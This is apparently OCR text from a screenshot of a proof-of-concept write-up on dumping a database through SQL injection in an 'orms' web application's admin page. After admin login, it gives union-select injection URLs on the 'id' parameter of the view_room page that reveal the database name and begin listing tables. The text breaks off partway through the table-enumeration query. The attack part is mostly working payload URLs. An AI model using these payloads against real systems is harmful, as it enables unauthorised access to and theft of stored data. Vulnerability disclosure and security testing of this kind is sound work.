
Database dump Manualy using SQL In
1. After login with the admin cred
2. Found SQL Injection Parameter :
3. http://192.168.0.108/orms/admin
4. (Database Name :- orms_db)

    Query:- http://192.168.0.108/orms/admin/?page=rooms/view_room&id=-2%27union%20select%201,database(),3,4,5,6,7,8,9,10--+

5. (Table Name :- activity_list,me
    Query:- http://192.168.0.108/orms/admin/?page=rooms/view_room&id=-2%27union%20select%201,
(select%20group_concat(table_name)